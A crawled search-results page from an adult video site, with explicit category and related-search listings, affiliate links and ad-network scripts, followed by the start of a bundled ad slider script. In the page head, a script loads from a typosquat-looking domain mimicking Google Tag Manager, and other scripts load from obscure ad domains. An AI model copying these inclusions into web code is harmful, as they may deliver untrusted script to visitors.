

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porngun.net/search/video/?s=reverse%20gangbang/
body_size: 7624
content:
<pre>(string) connection to localhost:9312 failed (errno=111, msg=Connection refused)</pre><!DOCTYPE html>
<html lang="en">
<head>
<link rel="shortcut icon" type="image/png" href="/favicon.ico"/>
<script type="application/ld+json">
{ 
  "@context": "http://schema.org", 
  "@type": "WebSite", 
  "url": "https://porngun.net/", 
  "name": "Porngun",
  "description": " Now get the best online xxx adult porn videos in HD for free only at Porngun.net.",
   "potentialAction": { 
    "@type": "SearchAction", 
    "target": "https://porngun.net/search/video/?s={search_term}", 
    "query-input": "required name=search_term" } 
    }
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Most Relevant Videos - reverse gangbang - Porngun.net - Free HD XXX Videos and Sex Clips</title>
  <meta name="description" content="Most Relevant Videos for reverse gangbang on Porngun.net - Free HD XXX Videos and Sex Clips." />
  <meta name="robots" content="index, follow" />
  <meta name="revisit-after" content="1 days" />
  <link rel="alternate" href="https://porngun.net/search/video/?s=reverse+gangbang/" hreflang="x-default">
<link rel="alternate" href="/search/video/?s=reverse+gangbang/" hreflang="en">
  <link rel="alternate" type="application/rss+xml" title="Porngun.net - Free HD XXX Videos and Sex Clips - RSS Feed" href="/rss/" />
  <link rel="canonical" href="https://porngun.net/search/video/?s=reverse gangbang" />
      <link href="/misc/bootstrap/css/bootstrap.min.css" rel="stylesheet" async defer media>
  <link href="/misc/font-awesome/css/font-awesome.min.css" rel="stylesheet" async defer media>
    <link href="/templates/defboot/css/all.min.css?t=1699281454"  rel="stylesheet" async defer media>
    
  <!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->  
  <script async>
      var adsXML;
      function jquery_ready(){
        // CSS //
        var head  = document.getElementsByTagName('head')[0];
        var link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/bootstrap/css/bootstrap.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/misc/font-awesome/css/font-awesome.min.css';
        link.media = 'all';
        head.appendChild(link);
        
        link  = document.createElement('link');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.href = '/templates/defboot/css/all.min.css';
        link.media = 'all';
        link.href='/templates/defboot/css/all.min.css';
        head.appendChild(link);
        
        // Scripts //
        var script = document.createElement('script');
        script.src = "https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.src="/templates/defboot/js/all.min.js?t=1699281454";
        script.async=true;
        document.head.appendChild(script);
        
        script=document.createElement('script');
        script.async=true;
        document.head.appendChild(script);
        
        ///////////////////// Cookie Notice////////////////////////////
        $(document).ready(function(e){
            //localStorage.clear();
            if(!localStorage.getItem('policy')){
                $('#container-cookie-consent').show();
                $('#button-accept-cookies').click(function(e){
                    $('#container-cookie-consent').animate({
                        "bottom": '-'+($('#container-cookie-consent').height()+40)+"px"
                    });
                    localStorage.setItem('policy',1);
                });
            }
        });
      }
  </script>
  <!--<script src="/misc/jquery/jquery.min.js"></script>-->
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.1/jquery.min.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39DN9HYH3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39DN9HYH3Q');
</script>
<script async src="https://www.googletagmanegar.com/gtag/js?id=G-39DN9HYH3Q"></script>
<!-- adding animation css -->
    <link
    rel="stylesheet"
    href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"
  />

</head>
<body>

<div class="wrapper">
	<div class="full">
		<div class="container">

			<a href="https://www.homemoviestube.com/channels/" style="font-size;16px;padding:5px" target="_blank">Homemade Porn</a>


			<a href="https://toppornsites.net/" target="_blank" style="font-size:16px;padding:5px">Best Porn Sites</a>

						<a href="https://www.babeimpact.com/" style="font-size:16px;padding:5px" target="_blank">Sexy Teen Girls</a>
			
			<a href="https://interracialporn.xxx/" style=" font-size:16px;padding:5px;" target="_blank">Interracial Porn</a>

			<a href="https://network.nutaku.net/images/lp/lust-goddess/thumb-survey/1/?ats=eyJhIjo2NTMyNSwiYyI6NjA0MjUzLCJuIjoxLCJzIjoxLCJlIjoxMDkxMywicCI6Mn0=" style=" font-size:16px;padding:5px;" target="_blank"><strong>Extreme Sex Games</strong></a>
			<a href="https://www.pornpics.com/" target="_blank" style="font-size:16px;padding:5px">XXX Adult Pics</a>
			<a href="https://bustedwhores.com/" target="_blank" style="font-size:16px;padding:5px">Busted Whores</a>
			<a href="/news" style="font-size:16px;padding:5px">Worth Visiting</a>
		</div>

	</div>
</div>
<div class="wrapper">
  <div id="login-container"></div>
  <div class="full top">
	<div class="container">
	  <a href="#menu" id="push-menu" class="btn btn-menu"><i class="fa fa-home"></i></a>
	  <a href="#search" id="push-search" class="btn btn-menu"><i class="fa fa-search"></i></a>
	  <div class="logo"><a href="/" title="Porngun.net - Free HD XXX Videos and Sex Clips"><img src="/templates/defboot/images/logo.png?v=2" alt="Porngun.net - Free HD XXX Videos and Sex Clips"></a></div>
	  <div class="search">
				<form id="search-form" method="get" action="/search/video/">
		  <div class="input-group">
			<input name="s" type="text" class="form-control" placeholder="Search" value="reverse gangbang">
			<div class="input-group-btn">
              <button type="button" class="btn btn-menu btn-middle dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
                <i id="search-icon" class="fa fa-video-camera"></i>
                <span class="caret"></span>
                <span class="sr-only">Toggle Dropdown</span>
              </button>
			  <ul id="search-menu" class="dropdown-menu dropdown-menu-right" role="menu">
								<li class="active"><a href="#search-video" data-in="video"><i class="fa fa-video-camera"></i> Videos</a></li>
								<li><a href="#search-photo" data-in="photo"><i class="fa fa-photo"></i> Photos</a></li>
								<li><a href="#search-model" data-in="model"><i class="fa fa-female"></i> Models</a></li>
								<li><a href="#search-user" data-in="user"><i class="fa fa-users"></i> Users</a></li>
							  </ul>
			  <button id="search" type="button" class="btn btn-menu btn-search"><i class="fa fa-search"></i></button>			  
			</div>
		  </div>
		</form>
	  </div>
	  <div class="top-links">
				<div class="dropdown">
		  <button id="orientation" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false" role="button">
			<i class="fa fa-venus-mars"></i><span class="hidden-xs hidden-sm"> Straight</span>
            <span class="caret"></span>
            <span class="sr-only">Toggle Dropdown</span>
		  </button>
		  <ul class="dropdown-menu" arealabelledby="orientation">
						<li class="active"><a href="/?orientation=straight"><i class="fa fa-venus-mars"></i> Straight</a></li>
						<li><a href="/gay/?orientation=gay"><i class="fa fa-mars-double"></i> Gay</a></li>
						<li><a href="/shemale/?orientation=shemale"><i class="fa fa-transgender"></i> Shemale</a></li>
					  </ul>
		</div>
						<a href="/user/signup/" class="btn btn-menu btn-xs"><i class="fa fa-user-plus"></i> Sign Up</a>
		<a href="/user/login/" class="login btn btn-menu btn-xs"><i class="fa fa-sign-in"></i> Login</a>
				<div class="dropdown"><button id="language-dropdown" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false"><img src="/media/flags/us.png" alt="en"> <span class="caret"></span><span class="sr-only">Toggle Dropdown</span></button><ul id="language" class="dropdown-menu dropdown-menu-right" role="menu" aria-labelledby="language-dropdown"><li class="active"><a href="/search/video/?s=reverse+gangbang/" rel="nofollow"><img src="/media/flags/us.png" alt="en" /> English</a></li></ul></div>	  </div>
	</div>
  </div>
  <div id="menu" class="full navi">
	<div class="container">
	  <ul class="menu"><li><a href="/">Home</a></li><li class="active"><a href="/recent/">Videos <i class="fa fa-angle-down"></i></a><ul><li><a href="/recent/"><i class="fa fa-calendar fa-block"></i>Recent</a><a href="/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/videos/downloaded/"><i class="fa fa-download fa-block"></i>Most Downloaded</a><a href="/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/photos/">Photos <i class="fa fa-angle-down"></i></a><ul><li><a href="/photos/"><i class="fa fa-calendar fa-block"></i>Most Recent</a><a href="/photos/viewed/"><i class="fa fa-bar-chart-o fa-block"></i>Most Viewed</a><a href="/photos/popular/"><i class="fa fa-line-chart fa-block"></i>Most Popular</a><a href="/photos/discussed/"><i class="fa fa-comments fa-block"></i>Most Discussed</a><a href="/photos/rated/"><i class="fa fa-thumbs-up fa-block"></i>Top Rated</a><a href="/photos/favorited/"><i class="fa fa-heart fa-block"></i>Most Favorited</a><a href="/photos/watched/"><i class="fa fa-eye fa-block"></i>Recently Watched</a><a href="/photos/featured/"><i class="fa fa-calendar-check-o fa-block"></i>Featured</a></li></ul></li><li><a href="/categories/">Categories</a></li><li><a href="/channels/">Channels</a></li><li><a href="/pornstars/">Models</a></li><li><a href="/community/">Community <i class="fa fa-angle-down"></i></a><ul><li><a href="/community/"><i class="fa fa-rss fa-block"></i>News Feed</a><a href="/user/members/"><i class="fa fa-users fa-block"></i>Profiles</a><a href="/user/search/"><i class="fa fa-user fa-block"></i>Members Search</a></li></ul></li><li class="upload"><a href="/upload/" class="btn btn-menu btn-upload"><i class="fa fa-upload"></i> Upload</a></li>			<li><a href="/creators/">OF Models</a></li>
			<li><a href="https://momzr.com/" target="_blank">Momzr</a></li>
			<li><a href="https://eemates.com/" target="_blank">Sex Cam Girls</a></li>
		</ul>
	  <div class="clearfix"></div>
	</div>
  </div>

<!--
<div align="center" style="margin-top:10px;">
<p style="font-size:18px;color:red !important">
Visit our new site <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>HOMEMOVIESTUBE.COM</strong></a> and watch full amateur videos. <a href="https://homemoviestube.com" target="_blank" rel="nofollow"><strong>Click Here</strong></a>
</p>
</div>
-->
  <div class="container content">
		
			  <div class="content-search-left">
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Content Type</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="content-types"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="content-types" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  <li class="active disabled"><a href="/search/video/?s=reverse gangbang"><i class="fa fa-video-camera"></i> Videos</a></li>
			  <li><a href="/search/photo/?s=reverse gangbang"><i class="fa fa-camera"></i> Photos</a></li>			  			  			  			  <li><a href="/search/model/?s=reverse gangbang"><i class="fa fa-female"></i> Models</a></li>			  			</ul>
		  </div>
		</div>
				<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Related Searches</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="related-searches"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="related-searches" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=reverse+gangbang+blowjob">reverse gangbang blowjob</a></li>
			  			  <li><a href="/search/video/?s=reverse+gangbang+uncensored">reverse gangbang uncensored</a></li>
			  			  <li><a href="/search/video/?s=reverse+gangbang+teens">reverse gangbang teens</a></li>
			  			  <li><a href="/search/video/?s=reverse+gangbangs">reverse gangbangs</a></li>
			  			</ul>
		  </div>
		</div>
						<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Duration</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="duration"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="duration" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list">
			  			  <li><a href="/search/video/?s=reverse+gangbang&d=short">Short</a></li>
			  			  <li><a href="/search/video/?s=reverse+gangbang&d=medium">Medium</a></li>
			  			  <li><a href="/search/video/?s=reverse+gangbang&d=long">Long</a></li>
			  			  <li class="active disabled"><a href="/search/video/?s=reverse+gangbang">All</a></li>
			</ul>
		  </div>
		</div>
		<div class="panel panel-default panel-search">
		  <div class="panel-heading">
			<h3 class="panel-title pull-left">Category</h3>			
			<button type="button" class="btn btn-ns btn-menu btn-panel pull-right" data-target="category"><i class="fa fa-arrow-up"></i></button>
			<div class="clearfix"></div>
		  </div>
		  <div id="category" class="panel-body panel-body-search">
			<ul class="nav nav-stacked nav-list"><li class="active"><a href="/search/video/?s=reverse+gangbang">All</a></li><li><a href="/search/video/?s=reverse+gangbang&c=2">Amateur</a></li><li><a href="/search/video/?s=reverse+gangbang&c=3">Anal</a></li><li><a href="/search/video/?s=reverse+gangbang&c=5">Arab</a></li><li><a href="/search/video/?s=reverse+gangbang&c=4">Asian</a></li><li><a href="/search/video/?s=reverse+gangbang&c=6">Babe</a></li><li><a href="/search/video/?s=reverse+gangbang&c=8">Babysitter</a></li><li><a href="/search/video/?s=reverse+gangbang&c=7">BBW</a></li><li><a href="/search/video/?s=reverse+gangbang&c=9">Big Dick</a></li><li><a href="/search/video/?s=reverse+gangbang&c=10">Big Tits</a></li><li><a href="/search/video/?s=reverse+gangbang&c=11">Blonde</a></li><li><a href="/search/video/?s=reverse+gangbang&c=12">Blowjob</a></li><li><a href="/search/video/?s=reverse+gangbang&c=13">Bondage</a></li><li><a href="/search/video/?s=reverse+gangbang&c=14">Brunette</a></li><li><a href="/search/video/?s=reverse+gangbang&c=52">Cams</a></li><li><a href="/search/video/?s=reverse+gangbang&c=15">Compilation</a></li><li><a href="/search/video/?s=reverse+gangbang&c=16">Creampie</a></li><li><a href="/search/video/?s=reverse+gangbang&c=17">Cumshot</a></li><li><a href="/search/video/?s=reverse+gangbang&c=18">Czech</a></li><li><a href="/search/video/?s=reverse+gangbang&c=19">Deep Throat</a></li><li><a href="/search/video/?s=reverse+gangbang&c=20">Double Penetration</a></li><li><a href="/search/video/?s=reverse+gangbang&c=21">Ebony</a></li><li><a href="/search/video/?s=reverse+gangbang&c=22">Fetish</a></li><li><a href="/search/video/?s=reverse+gangbang&c=23">Fisting</a></li><li><a href="/search/video/?s=reverse+gangbang&c=24">Gangbang</a></li><li><a href="/search/video/?s=reverse+gangbang&c=26">Handjob</a></li><li><a href="/search/video/?s=reverse+gangbang&c=28">Hardcore</a></li><li><a href="/search/video/?s=reverse+gangbang&c=29">Hentai</a></li><li><a href="/search/video/?s=reverse+gangbang&c=27">Homemade</a></li><li><a href="/search/video/?s=reverse+gangbang&c=30">Indian</a></li><li><a href="/search/video/?s=reverse+gangbang&c=31">Interracial</a></li><li><a href="/search/video/?s=reverse+gangbang&c=32">Japanese</a></li><li><a href="/search/video/?s=reverse+gangbang&c=34">Latina</a></li><li><a href="/search/video/?s=reverse+gangbang&c=33">Lesbian</a></li><li><a href="/search/video/?s=reverse+gangbang&c=37">Massage</a></li><li><a href="/search/video/?s=reverse+gangbang&c=38">Masturbation</a></li><li><a href="/search/video/?s=reverse+gangbang&c=35">Mature</a></li><li><a href="/search/video/?s=reverse+gangbang&c=36">Milf</a></li><li><a href="/search/video/?s=reverse+gangbang&c=39">POV</a></li><li><a href="/search/video/?s=reverse+gangbang&c=40">Public</a></li><li><a href="/search/video/?s=reverse+gangbang&c=41">Redhead</a></li><li><a href="/search/video/?s=reverse+gangbang&c=43">Small Tits</a></li><li><a href="/search/video/?s=reverse+gangbang&c=42">Solo</a></li><li><a href="/search/video/?s=reverse+gangbang&c=44">Squirt</a></li><li><a href="/search/video/?s=reverse+gangbang&c=45">Striptease</a></li><li><a href="/search/video/?s=reverse+gangbang&c=46">Teen</a></li><li><a href="/search/video/?s=reverse+gangbang&c=47">Threesome</a></li><li><a href="/search/video/?s=reverse+gangbang&c=48">Toy</a></li><li><a href="/search/video/?s=reverse+gangbang&c=49">Vintage</a></li><li><a href="/search/video/?s=reverse+gangbang&c=51">VR Porn</a></li><li><a href="/search/video/?s=reverse+gangbang&c=50">Webcam</a></li></ul>		  </div>
		</div>
	  </div>
	  <div class="content-search-right">
		<div class="panel panel-default">
		  <div class="panel-heading">
			<h1 class="panel-title panel-title-left">Most Relevant Video Results: &quot;reverse gangbang&quot;</h1>
			<div class="btn-toolbar btn-toolbar-menu">
      <div class="btn-group" role="group">
	<button type="button" class="btn btn-menu btn-xs dropdown-toggle" data-toggle="dropdown" aria-expanded="false">
	        <i class="fa fa-search"></i> Most Relevant                             
      <span class="caret"></span>
      <span class="sr-only">Toggle Dropdown</span>	  
	</button>
	<ul class="dropdown-menu dropdown-menu-right">
	  	  <li class="active"><a href="/search/video/?s=reverse+gangbang"><i class="fa fa-search"></i> Most Relevant</a></li>
	  	  <li><a href="/search/video/?s=reverse+gangbang&o=recent"><i class="fa fa-calendar"></i> Most Recent</a></li>
	  	  <li><a href="/search/video/?s=reverse+gangbang&o=viewed"><i class="fa fa-bar-chart-o"></i> Most Viewed</a></li>
	  	  <li><a href="/search/video/?s=reverse+gangbang&o=popular"><i class="fa fa-line-chart"></i> Most Popular</a></li>
	  	  <li><a href="/search/video/?s=reverse+gangbang&o=rated"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
	  	  <li><a href="/search/video/?s=reverse+gangbang&o=longest"><i class="fa fa-clock-o"></i> Longest</a></li>
	  	</ul>
  </div>
    <div class="btn-group" role="group">
	<a href="/search/video/?s=reverse+gangbang" class="btn btn-menu btn-xs btn-submit">All</a>
	<a href="/search/video/?s=reverse+gangbang&hd=yes" class="btn btn-menu btn-xs">HD</a>
  </div>
</div>			<div class="clearfix"></div>
		  </div>
		  <div class="panel-body">
						<div class="none">No videos found!</div>
					  </div>
		</div>
		<nav class="text-center"><ul class="pagination"></ul></nav>
	  </div>
	  <div class="clearfix"></div>
<div align="center" style="clear:both;margin-left:auto;margin-right:auto;text-align:center">

<div style="float:left;margin:auto">
<iframe src="https://gorillatraffic.xyz/dbanner.php?position=in_content&amp;domain=porngun.net" scrolling="no" style="margin: 0 auto; border: none; display: block; background-color: transparent; max-width: 100%; max-height: 100%; width: 300px; height: 250px;"></iframe>
</div>
</div>

		
    
  </div>
  
  <!------------------------------- Cookie Notice ----------------------------------->
  <style>
      @import url('https://fonts.googleapis.com/css?family=Source+Sans+Pro');
      .atf-container--i47 {
            position: fixed;
            bottom: 0;
            width: 100%;
            padding: 16px 0;
            z-index: 990;
            transition: all 0.25s ease-in-out;
        }
        .atf-container {
            overflow: hidden;
        }
        .atf-container--i48 {
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background: #2b2b2b;
            opacity: 0.9;
        }
        @media only screen and (max-width: 1280px) and (min-width: 1025px)
        .atf-container--i49 {
            width: 92%;
            max-width: 1170px;
        }
        .atf-container--i49 {
            position: relative;
            margin: auto;
            text-align: center;
            width: 85%;
        }
        .atf-headline--i29 {
            margin-top: 0px;
            display: inline-block;
            margin-bottom: 0;
            margin-right: 30px;
        }
        .atf-headline {
            margin: auto;
            font-family: "Source Sans Pro",Arial;
            font-weight: 400;
            text-align: center;
            color: #2b2b2b;
        }
        .atf-headline--i29 .title {
            color: #fff;
            line-height: 1.6;
            font-size: 11.9px;
            font-size: 1.5rem;
            padding-right: 10px;
        }
        .atf-button--i19 {
            border-radius: 5px;
            padding: 8px 15px;
            background: #1e1e1e;
            font-size: 12px;
            font-size: 1.2rem;
            color: #fff;
            text-transform: uppercase;
            transition: all 0.25s ease-in-out;
        }
        .atf-button {
            display: inline-block;
            padding: 5px 15px;
            cursor: pointer;
            font-family: "Source Sans Pro",Arial;
            font-weight: 900;
            font-size: 14px;
            font-size: 1.4rem;
            text-transform: uppercase;
        }
        a.atf-button--i19 {
            text-decoration: none;
        }
        .atf-button--i19:hover {
            background: #5f6568;
            color: #fff;
            text-decoration: none;
        }
        .atf-headline .title{
            overflow: initial;
        }
        
  </style>
    <div id="container-cookie-consent" class="atf-container atf-container--i47 container-cookie-consent atf-is-invisible" style="display: none;">
        <div class="atf-container atf-container--i48"></div>
        <div class="atf-container atf-container--i49">
            <div class="atf-headline atf-headline--i29">
                <div class="title">
                    We use cookies to ensure that we give you the best experience on our website. Click <a href="#">here</a> for more information.
                </div>                
            </div>
            <a href="javascript: void(0);" id="button-accept-cookies" class="atf-button atf-button--i19 button-accept-cookies"><span>Got it</span></a>
        </div>
    </div>
    
    
  <!------------------------------- End Of Cookie Notice ----------------------------------->

  
  <div class="footer">
	<div class="container">
	  <div class="row">
		<div style="text-align:center">
			<p><strong>Our Friends</strong></p>
		</div>
	  </div>
	  <div class="row">
		<div class="row">
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Main</li>
<li><a href="/">Home</a></li>
<li><a href="/upload/">Upload</a></li>
<li><a href="/user/signup/">Sign Up</a></li>
<li><a href="/user/login/" class="login">Login</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Information</li>
<li><a href="/static/terms/" rel="nofollow">Terms And Conditions</a></li>
<li><a href="/static/privacy/" rel="nofollow">Privacy Policy</a></li>
<li><a href="/static/dmca/" rel="nofollow">DMCA</a></li>
<li><a href="/static/2257/" rel="nofollow">2257</a></li>
</ul></div>
<div class="col-sm-4 col-md-4">
<ul class="list-footer">
<li class="list-header">Help and Support</li>
<li><a href="/faq/" rel="nofollow">Frequently Asked Questions</a></li>
<li><a href="/contact.php" rel="nofollow">Contact Support</a></li>
</ul></div>
</div>	  </div>
	</div>
  </div>
  <div class="copyright">

	<div class="container">
	  <div class="row">
		
		&copy; Porngun.net - Free HD XXX Videos and Sex Clips 2026	  </div>
	</div>
  </div>
</div>
<script defer>var base_url='https://porngun.net', cur_url='https://porngun.net/search/video/?s=reverse gangbang/', ajax_url='https://porngun.net', rel_url='', tmb_url='/media/videos/tmb', age_check=0;</script>
<!-- <script src="/misc/jquery/jquery.min.js"></script> -->
<!--<script src="/misc/bootstrap/js/bootstrap.min.js"></script>-->
<!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" defer></script>-->

<!--<script src="/templates/defboot/js/all.min.js?t=1699281454" async></script>-->
<script>
$(document).ready(function() {
  if ($(window).width() > 1024) {
	$("#category").slimScroll({height: '250px', color: '#ff9900'});
	$("#trending").slimScroll({height: '370px', color: '#ff9900'});
  } else {
	$(".btn-panel").each(function() {
  	  var id = $(this).data('target');
  	  $(this).removeClass('opened').addClass('closed');
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
	});
  }
  
  $(".btn-panel").on('click', function(e) {
    e.preventDefault();
    var id = $(this).data('target');
    if ($(this).hasClass('closed')) {
  	  $(this).removeClass('closed').addClass('opened');
	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({height: '250px', color: '#ff9900'});}
	  $(this).find('i').removeClass('fa-arrow-down').addClass('fa-arrow-up');
  	  $('#' + id).slideDown();
    } else {
  	  $(this).removeClass('opened').addClass('closed');
  	  if (id == 'category' && $(window).width() > 1024) {$("#category").slimScroll({destroy: true});}
	  $(this).find('i').removeClass('fa-arrow-up').addClass('fa-arrow-down');
  	  $('#' + id).slideUp();
    }
  });  
});
</script>
			    				
</div>


<script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
<script type="text/javascript">
    aclib.runInPagePush({
        zoneId: '9467038',
        refreshRate: 30,
        maxAds: 2,
    });
</script>


<script src="https://gorillatraffic.xyz/slider/bundle.js"></script>

<script type='text/javascript' src='//baselesslicensemistrust.com/8d/55/5e/8d555e55bdd8c991787a40777f9d8701.js'></script>

</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorillatraffic.xyz/slider/bundle.js
body_size: 2992
content:
(()=>{var e={150:(e,n,t)=>{"use strict";t.d(n,{Z:()=>a});var o=t(81),r=t.n(o),i=t(645),s=t.n(i)()(r());s.push([e.id,".slide-in-slider {\n    position: fixed;\n    bottom: 0;\n    right: -400px; /* Start off-screen */\n    width: 400px;\n    height: 225px;\n    background-color: #f0f0f0;\n    transition: right 0.5s ease-in-out;\n    box-shadow: -2px 0 4px rgba(0, 0, 0, 0.2);\n    z-index: 1000;\n    padding-top: -1px;\n    margin-bottom: -1px;\n}\n\n.slider-content {\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    height: 100%;\n    margin: 0;\n}\n\n#sliderVideo {\n    width: 100%;\n    height: auto;\n    margin-left: 15px;\n    margin-right: 15px;\n}\n\n.video-overlay {\n    position: absolute;\n    top: 0;\n    left: 0;\n    width: 100%;\n    height: 100%;\n    cursor: pointer;\n    z-index: 1; /* Place overlay above the video */\n}\n\n.video-link {\n    display: block;\n    width: 100%;\n    height: 100%;\n    background: transparent; /* Make the link transparent */\n}\n\n.close-button {\n    display: none;\n    position: absolute;\n    top: 10px;\n    right: 10px;\n    padding: 0;\n    margin: 0;\n    background-color: #e74c3c;\n    color: #fff;\n    width: 30px;\n    height: 30px;\n    font-size: 18px;\n    line-height: 0;\n    cursor: pointer;\n    z-index: 2; /* Place close button above video overlay */\n}\n\n.close-button:hover {\n    background-color: #c0392b;\n}\n\n.close-message {\n    font-family: Arial, Helvetica, sans-serif;\n    display: block;\n    position: absolute;\n    top: 10px;\n    left: 10px;\n    padding: 5px 10px;\n    background-color: #000;\n    color: #fff;\n    font-size: 14px;\n    z-index: 2; /* Place close message above video overlay */\n}",""]);const a=s},645:e=>{"use strict";e.exports=function(e){var n=[];return n.toString=function(){return this.map((function(n){var t="",o=void 0!==n[5];return n[4]&&(t+="@supports (".concat(n[4],") {")),n[2]&&(t+="@media ".concat(n[2]," {")),o&&(t+="@layer".concat(n[5].length>0?" ".concat(n[5]):""," {")),t+=e(n),o&&(t+="}"),n[2]&&(t+="}"),n[4]&&(t+="}"),t})).join("")},n.i=function(e,t,o,r,i){"string"==typeof e&&(e=[[null,e,void 0]]);var s={};if(o)for(var a=0;a<this.length;a++){var c=this[a][0];null!=c&&(s[c]=!0)}for(var d=0;d<e.length;d++){var l=[].concat(e[d]);o&&s[l[0]]||(void 0!==i&&(void 0===l[5]||(l[1]="@layer".concat(l[5].length>0?" ".concat(l[5]):""," {").concat(l[1],"}")),l[5]=i),t&&(l[2]?(l[1]="@media ".concat(l[2]," {").concat(l[1],"}"),l[2]=t):l[2]=t),r&&(l[4]?(l[1]="@supports (".concat(l[4],") {").concat(l[1],"}"),l[4]=r):l[4]="".concat(r)),n.push(l))}},n}},81:e=>{"use strict";e.exports=function(e){return e[1]}},640:(e,n,t)=>{"use strict";t.r(n),t.d(n,{default:()=>g});var o=t(379),r=t.n(o),i=t(795),s=t.n(i),a=t(569),c=t.n(a),d=t(565),l=t.n(d),u=t(216),p=t.n(u),f=t(589),v=t.n(f),m=t(150),h={};h.styleTagTransform=v(),h.setAttributes=l(),h.insert=c().bind(null,"head"),h.domAPI=s(),h.insertStyleElement=p(),r()(m.Z,h);const g=m.Z&&m.Z.locals?m.Z.locals:void 0},379:e=>{"use strict";var n=[];function t(e){for(var t=-1,o=0;o<n.length;o++)if(n[o].identifier===e){t=o;break}return t}function o(e,o){for(var i={},s=[],a=0;a<e.length;a++){var c=e[a],d=o.base?c[0]+o.base:c[0],l=i[d]||0,u="".concat(d," ").concat(l);i[d]=l+1;var p=t(u),f={css:c[1],media:c[2],sourceMap:c[3],supports:c[4],layer:c[5]};if(-1!==p)n[p].references++,n[p].updater(f);else{var v=r(f,o);o.byIndex=a,n.splice(a,0,{identifier:u,updater:v,references:1})}s.push(u)}return s}function r(e,n){var t=n.domAPI(n);return t.update(e),function(n){if(n){if(n.css===e.css&&n.media===e.media&&n.sourceMap===e.sourceMap&&n.supports===e.supports&&n.layer===e.layer)return;t.update(e=n)}else t.remove()}}e.exports=function(e,r){var i=o(e=e||[],r=r||{});return function(e){e=e||[];for(var s=0;s<i.length;s++){var a=t(i[s]);n[a].references--}for(var c=o(e,r),d=0;d<i.length;d++){var l=t(i[d]);0===n[l].references&&(n[l].updater(),n.splice(l,1))}i=c}}},569:e=>{"use strict";var n={};e.exports=function(e,t){var o=function(e){if(void 0===n[e]){var t=document.querySelector(e);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(e){t=null}n[e]=t}return n[e]}(e);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(t)}},216:e=>{"use strict";e.exports=function(e){var n=document.createElement("style");return e.setAttributes(n,e.attributes),e.insert(n,e.options),n}},565:(e,n,t)=>{"use strict";e.exports=function(e){var n=t.nc;n&&e.setAttribute("nonce",n)}},795:e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var n=e.insertStyleElement(e);return{update:function(t){!function(e,n,t){var o="";t.supports&&(o+="@supports (".concat(t.supports,") {")),t.media&&(o+="@media ".concat(t.media," {"));var r=void 0!==t.layer;r&&(o+="@layer".concat(t.layer.length>0?" ".concat(t.layer):""," {")),o+=t.css,r&&(o+="}"),t.media&&(o+="}"),t.supports&&(o+="}");var 